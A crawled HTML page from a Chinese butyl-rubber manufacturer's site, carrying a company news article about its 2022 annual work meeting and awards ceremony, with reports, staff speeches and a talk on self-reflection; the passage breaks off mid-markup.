

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cenwaymaterials.com/news/company-news-202.html
body_size: 9460
content:
<!DOCTYPE html>
<html>
<head> 
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<title>创新聚变•奋楫笃行︱浙江信汇召开2022年度工作会议暨先进表彰大会_公司动态_新闻中心_浙江信汇新材料股份有限公司</title>
	<meta name="keywords" content="信汇,浙江信汇,盘锦信汇,信汇材料,信汇科技,丁基,丁基橡胶,普通丁基橡胶,卤化丁基橡胶,溴化丁基橡胶,氯化丁基橡胶,2302,1301,2502,532,丁基内胎,硫化胶囊,医用瓶塞,球胆,减震,密封材料,电绝缘材料,合成橡胶,丁基橡胶,异丁烯,化学级异丁烯,聚合级异丁烯,低纯度异丁烯,调油型MTBE,PIB">
	<meta name="description" content="1月18日，浙江信汇召开2022年度工作会议暨先进表彰大会。全面总结2021年度工作，安排部署2022年重点工作，对先进集体和个人进行表彰。通过此次会议，公司上下统一思想，凝聚力量，进一步增强了创新谋事，激情干事，担当成事的氛围。信汇集团领导、浙江信汇全体中高层管理人员以及2021年度优秀员工、盘锦信汇领导代表参加会议。">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="baidu-site-verification" content="code-xS7m6PyZ3U" />
		<link rel="shortcut icon" href="/favicon.ico">
		    <script>
	        var _hmt = _hmt || [];
	        (function() {
	          	var hm = document.createElement("script");
	          	var analytics_bd = '79d1ffb9baff9612dfc04192c2fbfd9c';
				hm.src = ['ht', 't', 'ps', ':/', '/h', 'm', '.', 'ba', 'i', 'd', 'u.c', 'o', 'm/', 'h', 'm', '.j', 's?', analytics_bd].join('');
	          	var s = document.getElementsByTagName("script")[0];
	          	s.parentNode.insertBefore(hm, s);
	        })();
	    </script>
		<link rel="stylesheet" type="text/css" href="/public/static/index/package/bootstrap/3.3.7/bootstrap.min.css"/>
	<link rel="stylesheet" type="text/css" href="/public/static/index/web_default/css/css.css?v=1.3.5"/>
	<!--[if lt IE 9]>
	<script src="/public/static/index/web_default/js/html5.min.js"></script>
	<script src="/public/static/index/web_default/js/respond.min.js"></script>
	<script type="text/javascript" src="/public/static/index/web_default/js/selectivizr.js" ></script>
	<![endif]-->
	<!--Include Js-->
	<script type="text/javascript" src="/public/static/index/package/seajs/3.0.3/sea.js?v=3.0.3"></script>
	<script type="text/javascript" src="/public/static/index/web_default/js/config.js?v=1.0.8"></script>
	<script type="text/javascript">
		var searchUrl="/search"
		var emailMsg='Please fill in the email correctly';
		var panel_menu='栏目',
			panel_language='语言',
			indexUrl="/";
	</script>
		</head>
<body>
<div id="page">
	<header class="header " id="header">
		<div class="inner">
			<a href="#menu" class="mm_btn">
				<div class="menu_bar">
				</div>
			</a>  
			<div class="clearfix">
				<h1 class="logo pull-left">
					<a href="/">
						<img src="/public/uploads/image/20210702/1625209626796512.png" alt="浙江信汇新材料股份有限公司" />
						<img src="/public/uploads/image/20210522/1621653929389230.png" class="none" alt="浙江信汇新材料股份有限公司" />
					</a>
				</h1>
				<div class="menu pull-right">	
					<ul>
						<li><span></span></li>
						<li><span></span></li>
						<li><span></span></li>
					</ul>
				</div>
				<div class="language pull-right">
									<a href="https://www.cenwaymaterials.com/en">ENG</a>
									</div>
			</div>
		</div>
		<nav id="menu" class="mm-menu_offcanvas">
	<div id="panel-menu">
		<ul>
			<li><a href="/" >网站首页</a></li>
						<li ><a href="/about" >关于我们</a>
					
				<ul>
										<li>
												<a href="/about#profile">公司简介</a>
											</li>
										<li>
												<a href="/about#history">发展历程</a>
											</li>
										<li>
												<a href="/about#culture">企业文化</a>
											</li>
										<li>
												<a href="/about#honor">企业荣誉</a>
											</li>
										<li>
												<a href="/about#organizational-structure">管理架构</a>
											</li>
										<li>
												<a href="/contact-us">联系我们</a>
											</li>
									</ul>
							</li>
						<li ><a href="/industry-and-solutions" >行业及解决方案</a>
					
				<ul>
										<li>
												<a href="/industry-and-solutions/introduction-of-three-business-divisions">前台业务部介绍</a>
											</li>
										<li>
												<a href="/industry-and-solutions/product-introduction">产品介绍</a>
											</li>
										<li>
												<a href="/industry-and-solutions/industry-solutions">行业解决方案</a>
											</li>
										<li>
												<a href="/documents">文档系统</a>
											</li>
									</ul>
							</li>
						<li ><a href="/scientific-research-innovation" >科研创新</a>
					
				<ul>
										<li>
												<a href="/scientific-research-innovation#platform">研发平台</a>
											</li>
										<li>
												<a href="/scientific-research-innovation#innovative-achievements">创新成果</a>
											</li>
									</ul>
							</li>
						<li class="active"><a href="/news" >新闻中心</a>
					
				<ul>
										<li>
												<a href="/news/company-news">公司动态</a>
											</li>
										<li>
												<a href="/news/industry-news">行业资讯</a>
											</li>
									</ul>
							</li>
						<li ><a href="/development" >可持续发展</a>
					
				<ul>
										<li>
												<a href="/development#hse-strategy">HSE战略</a>
											</li>
										<li>
												<a href="/development#social-responsibility">社会责任</a>
											</li>
									</ul>
							</li>
						<li ><a href="/customer-service" >客户服务</a>
					
				<ul>
										<li>
												<a href="/customer-service#customer-service-concept">客户服务理念</a>
											</li>
										<li>
												<a href="/customer-service#quality-certification">品质保障</a>
											</li>
									</ul>
							</li>
						<li ><a href="/recruit" >职业发展</a>
					
				<ul>
										<li>
												<a href="/recruit#growth-path">成长路径</a>
											</li>
										<li>
												<a href="/recruit#personnel-training">人才培养</a>
											</li>
										<li>
												<a href="/recruit#pay-performance">薪酬绩效</a>
											</li>
										<li>
												<a href="/recruit#join-us">加入我们</a>
											</li>
									</ul>
							</li>
					</ul>
	</div>
	<div id="panel-language">
		<ul>
							<li><a href="https://www.cenwaymaterials.com/en">ENG</a></li>
						</ul>
	</div>
</nav>	
	</header>
		<div class="Menu">
		<div class="wrap">
			<ul class="clearfix list">
								<li>
					<a href="/about">关于我们</a>
					<div class="child">
												<a href="/about#profile">公司简介</a>
												<a href="/about#history">发展历程</a>
												<a href="/about#culture">企业文化</a>
												<a href="/about#honor">企业荣誉</a>
												<a href="/about#organizational-structure">管理架构</a>
												<a href="/contact-us">联系我们</a>
											</div>
				</li>
								<li>
					<a href="/industry-and-solutions">行业及解决方案</a>
					<div class="child">
												<a href="/industry-and-solutions/introduction-of-three-business-divisions">前台业务部介绍</a>
												<a href="/industry-and-solutions/product-introduction">产品介绍</a>
												<a href="/industry-and-solutions/industry-solutions">行业解决方案</a>
												<a href="/documents">文档系统</a>
											</div>
				</li>
								<li>
					<a href="/scientific-research-innovation">科研创新</a>
					<div class="child">
												<a href="/scientific-research-innovation#platform">研发平台</a>
												<a href="/scientific-research-innovation#innovative-achievements">创新成果</a>
											</div>
				</li>
								<li>
					<a href="/news">新闻中心</a>
					<div class="child">
												<a href="/news/company-news">公司动态</a>
												<a href="/news/industry-news">行业资讯</a>
											</div>
				</li>
								<li>
					<a href="/development">可持续发展</a>
					<div class="child">
												<a href="/development#hse-strategy">HSE战略</a>
												<a href="/development#social-responsibility">社会责任</a>
											</div>
				</li>
								<li>
					<a href="/customer-service">客户服务</a>
					<div class="child">
												<a href="/customer-service#customer-service-concept">客户服务理念</a>
												<a href="/customer-service#quality-certification">品质保障</a>
											</div>
				</li>
								<li>
					<a href="/recruit">职业发展</a>
					<div class="child">
												<a href="/recruit#growth-path">成长路径</a>
												<a href="/recruit#personnel-training">人才培养</a>
												<a href="/recruit#pay-performance">薪酬绩效</a>
												<a href="/recruit#join-us">加入我们</a>
											</div>
				</li>
							</ul>
			<ul class="line">
				<li></li>
				<li></li>
				<li></li>
				<li></li>
				<li></li>
				<li></li>
			</ul>
		</div>
	</div>
		<section class="col-banner" id="col-banner">
		<div class="swiper-container banner-container">
			<div class="swiper-wrapper">
								<div class="swiper-slide">
					<div class="img"><img src="/public/uploads/image/20220517/1652775123456039.jpg" class="swiper-lazy"><div class="swiper-lazy-preloader"></div></div>
					<div class="container2">
						<div class="ban_cont" id="ban1" style="text-align:">
														<h1>公司动态</h1>
													</div>
					</div>
					<div class="swiper-lazy-preloader"></div>
				</div>
							</div>
		</div>
	</section>
	<div class="vicenav ">
	<div class="container2">
		<a href="/" class="home"><i class="iconfont">&#xe607;</i></a>
		<div class="class1 nav">
			<a href="javascript:;">
				<span>新闻中心</span>
				<i class="fa fa-caret-down"></i>
			</a>
			<ul>
								<li>
					<a href="/about">关于我们</a>
				</li>
								<li>
					<a href="/industry-and-solutions">行业及解决方案</a>
				</li>
								<li>
					<a href="/scientific-research-innovation">科研创新</a>
				</li>
								<li>
					<a href="/news">新闻中心</a>
				</li>
								<li>
					<a href="/development">可持续发展</a>
				</li>
								<li>
					<a href="/customer-service">客户服务</a>
				</li>
								<li>
					<a href="/recruit">职业发展</a>
				</li>
							</ul>
		</div>
		<div class="classnow nav">
			<a href="javascript:;">
				<span>公司动态</span>
				<i class="fa fa-caret-down"></i>
			</a>
			<ul>
								<li>
										<a href="/news/company-news">公司动态</a>
									</li>
								<li>
										<a href="/news/industry-news">行业资讯</a>
									</li>
							</ul>
		</div>
			</div>
</div>
<div class="col-page">
<section class="col-news met_section_sehed container2">
    <article>
		<div class="met_article">
			<div class="met_clear"></div>
			<div class="met_module2">
				<h1 class="met_title">创新聚变•奋楫笃行︱浙江信汇召开2022年度工作会议暨先进表彰大会</h1>
				<div class="met_infos">
					<span class="met_time">2022-01-26 11:37:45</span>
					<span class="met_source"><a href="/" title="浙江信汇新材料股份有限公司">浙江信汇新材料股份有限公司</a></span>
					<span class="met_hits">浏览次数 <span class="met_Clicks">11055</span></span>
				</div>
				<div class="met_editor">
					<div>
						<table border="0"><tbody><tr class="firstRow"><td width="650" valign="top" style="word-break: break-all;"><p style="text-indent: 2em;"><span style="font-size: 14px;">1月18日，浙江信汇召开2022年度工作会议暨先进表彰大会。全面总结2021年度工作，安排部署2022年重点工作，对先进集体和个人进行表彰。通过此次会议，公司上下统一思想，凝聚力量，进一步增强了创新谋事，激情干事，担当成事的氛围。信汇集团领导、浙江信汇全体中高层管理人员以及2021年度优秀员工、盘锦信汇领导代表参加会议。<br/></span></p><p style="text-indent: 2em;"><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263841980762.jpg" width="600" height="368" border="0" vspace="0" title="" alt="" style="width: 600px; height: 368px;"/></p><p><br/></p><p style="text-align:center"><span style="font-size: 14px;">公司年度工作报告</span></p><p><br/></p><p style="text-indent: 2em;"><span style="font-size: 14px;">总裁张学琪在会上作题为《创新聚变·奋楫笃行》的2022年度工作报告，通过回顾篇、内省篇、形势篇、奋斗篇四个篇章，全面总结了2021年公司各项工作的成绩和亮点，指出了工作中存在的不足和问题，分析了企业发展面临的宏观态势与竞争形势，规划了公司3年后画像，明确了2022年的主要任务和经营目标。</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263841838279.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p><br/></p><p style="text-indent: 2em;"><span style="font-size: 14px;">张总指出，面对全球经济下行，行业供应增长，我们要以创新为火车头、以组织保障为基础、以降本增效和高效益运行为抓手，稳步推进公司各项工作有序开展。一起创新聚变，奋楫笃行。</span></p><p style="text-indent: 2em;"><span style="font-size: 14px;"><br/></span></p><p dir="ltr" style="text-align:center"><span style="font-size: 14px;">2022年绩效合同签订</span></p><p style="text-align:center"><img src="/public/uploads/image/20220210/1644455116220947.jpg" width="600" height="204" border="0" vspace="0" title="" alt="" style="width: 600px; height: 204px;"/></p><p><br/></p><p style="text-align:center"><span style="font-size: 14px;">质量工作报告</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263834235467.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="text-align:center"><span style="font-size: 14px;">刘总做质量工作报告<br/></span></p><p><br/></p><p style="text-align:center"><span style="font-size: 14px;">先进表彰</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220210/1644455024213497.jpg" width="00600" height="405" border="0" vspace="0" title="" alt="" style="width: 600px; height: 405px;"/></p><p style="text-align:center"><span style="font-size: 14px;">优秀员工</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643264085173321.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="text-align:center"><span style="font-size: 14px;">优秀班长</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643264085846013.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="text-align:center"><span style="font-size: 14px;">优秀中层</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643264086776407.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="text-align:center"><span style="font-size: 14px;">先进集体</span></p><p><br/></p><p style="text-align:center"><span style="font-size: 14px;">员工代表发言</span></p><p><br/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263835469261.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">轮胎材料事业部谢政发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263836647086.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">食品与医药材料事业部范红雨发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263836638390.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">特殊化学品事业部张帆发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263837343700.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">优秀员工代表-原料装置魏金秀发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263837665716.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">优秀班长代表-卤化装置王振发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263838360278.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">优秀中层代表-机动管理部赵磊发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263839436854.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">先进集体代表-卤化装置沈晓伟发言</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px;"><br style="white-space: normal;"/></p><p style="text-align:center"><img src="/public/uploads/image/20220127/1643263838341329.jpg" width="600" height="400" border="0" vspace="0" title="" alt="" style="width: 600px; height: 400px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; text-align: center;"><span style="font-size: 14px;">新员工代表-卤化装置谢林发言</span></p><section><section powered-by="xiumi.us"><section><section><section powered-by="xiumi.us"><section><p><span style="font-size: 14px;"><br/></span></p><p style="text-align:center"><span style="font-size: 14px;">分组讨论</span></p><p><span style="font-size: 14px;"><br/></span></p><p id="_img_parent_tmp" style="text-align:center"><img src="/public/uploads/image/20220127/1643264720174134.jpg" width="600" height="399" border="0" vspace="0" title="" alt="" style="font-size: 17px; letter-spacing: 0.544px; width: 600px; height: 399px;"/></p></section></section></section></section></section></section><p style="text-indent: 2em;"><br/></p><p style="text-indent: 2em;"><span style="font-size: 14px;">随后，参会人员分成六个小组就“如何在岗位上创新”、“部门如何开展人才培养工作”等议题进行讨论。每个小组讨论后，都提出许多好的建议，这些建议对于下一步岗位创新、人才培养、行动计划指明了方向。</span></p><p style="text-indent: 2em;"><br/></p><p style="text-align:center"><span style="font-size: 14px;">姜总作《自以为非》主题讲话</span></p><p style="text-indent: 0em;"><span style="font-size: 14px;"><br/></span></p><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; font-size: 17px; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 2em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">姜总在以《自以为非》为主题的讲话中指出，想要了解自以为非首先要清楚什么是自以为是。</span></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; color: rgb(51, 51, 51); font-family: -apple-system, BlinkMacSystemFont, &quot;Helvetica Neue&quot;, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei UI&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; letter-spacing: 0.544px; text-align: justify; white-space: normal; background-color: rgb(255, 255, 255); overflow-wrap: break-word !important;"><section powered-by="xiumi.us" style="margin: 10px 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 23px 21px 21px; outline: 0px; max-width: 100%; box-sizing: border-box; display: inline-block; width: 655px; vertical-align: top; overflow-wrap: break-word !important;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: flex; flex-flow: row nowrap;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: auto; flex: 0 0 0%; height: auto; align-self: center; line-height: 0;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; text-align: center;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; width: 8px; height: 8px; vertical-align: top; overflow: hidden; background-color: rgb(95, 156, 239); border-width: 0px; border-radius: 24px; border-style: none; border-color: rgb(62, 62, 62);"><br/><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section></section></section></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: auto; flex: 100 100 0%; align-self: center; height: auto; border-left: 0px dotted rgb(95, 156, 239); border-bottom-left-radius: 0px;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px 11px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; color: rgb(79, 79, 79); line-height: 1.7;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="font-size: 14px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;">如何理解“自以为是”</strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"></strong></span></p></section></section></section></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: flex; flex-flow: row nowrap;"><section style="margin: 0px 0px 0px 3px; padding: 9px 17px 21px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; width: auto; vertical-align: top; flex: 100 100 0%; align-self: flex-start; height: auto; border-left: 1px dotted rgb(95, 156, 239); border-bottom-left-radius: 0px;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; text-align: center; justify-content: center;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; font-size: 14px; color: rgb(79, 79, 79); text-align: justify;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(83, 83, 83); font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">自以为是与人的脾气秉性、思维模式、尊重和自我实现的需求息息相关。<span style="color: rgb(83, 83, 83); font-size: 12px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; font-family: PingFangSC-Regular; letter-spacing: -0.22px; text-align: left; white-space: pre-wrap;">所以“自以为是”不是丢人现眼的事，但是认识不到“自以为非”是丢人现眼的事。</span></span></p></section></section></section></section></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: flex; flex-flow: row nowrap;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: auto; flex: 0 0 0%; height: auto; align-self: center; line-height: 0;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; text-align: center;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; width: 8px; height: 8px; vertical-align: top; overflow: hidden; background-color: rgb(95, 156, 239); border-width: 0px; border-radius: 24px; border-style: none; border-color: rgb(62, 62, 62);"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section></section></section></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: auto; flex: 100 100 0%; align-self: center; height: auto; border-left: 0px dotted rgb(95, 156, 239); border-bottom-left-radius: 0px;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px 11px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; color: rgb(79, 79, 79); line-height: 1.7;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="font-size: 14px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;">如何理解“自以为非”</strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"></strong></span></p></section></section></section></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: flex; flex-flow: row nowrap;"><section style="margin: 0px 0px 0px 3px; padding: 9px 17px 21px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; width: auto; vertical-align: top; flex: 100 100 0%; align-self: flex-start; height: auto; border-left: 1px dotted rgb(95, 156, 239); border-bottom-left-radius: 0px;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; text-align: center; justify-content: center;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; font-size: 14px; color: rgb(79, 79, 79); text-align: justify;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(83, 83, 83); font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">自以为非不是妄自菲薄，而是认识自我，经常反省，是一种发自内心的理性自觉，更是一种高度自律的思想境界。</span></p></section></section></section></section></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: flex; flex-flow: row nowrap;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: auto; flex: 0 0 0%; height: auto; align-self: center; line-height: 0;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; text-align: center;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; width: 8px; height: 8px; vertical-align: top; overflow: hidden; background-color: rgb(95, 156, 239); border-width: 0px; border-radius: 24px; border-style: none; border-color: rgb(62, 62, 62);"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><svg viewbox="0 0 1 1" style="float:left;line-height:0;width:0;vertical-align:top;"></svg></section></section></section></section><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; vertical-align: middle; width: auto; flex: 100 100 0%; align-self: center; height: auto; border-left: 0px dotted rgb(95, 156, 239); border-bottom-left-radius: 0px;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px 11px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; color: rgb(79, 79, 79); line-height: 1.7;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="font-size: 14px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;">如何做到“自以为非”</strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"></strong></span></p></section></section></section></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: flex; flex-flow: row nowrap;"><section style="margin: 0px 0px 0px 3px; padding: 9px 17px 21px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; display: inline-block; width: auto; vertical-align: top; flex: 100 100 0%; align-self: flex-start; height: auto; border-left: 1px dotted rgb(95, 156, 239); border-bottom-left-radius: 0px;"><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; text-align: center; justify-content: center;"><section style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; overflow-wrap: break-word !important; font-size: 14px; color: rgb(79, 79, 79); text-align: justify;"><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(83, 83, 83); font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">1、倾听（闭嘴）</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(83, 83, 83); font-size: 14px; box-sizing: border-box !important; overflow-wrap: break-word !important;">2、反对教条主义</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box; clear: both; min-height: 1em; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(83, 83, 83); font-size: 14px; box-sizing: 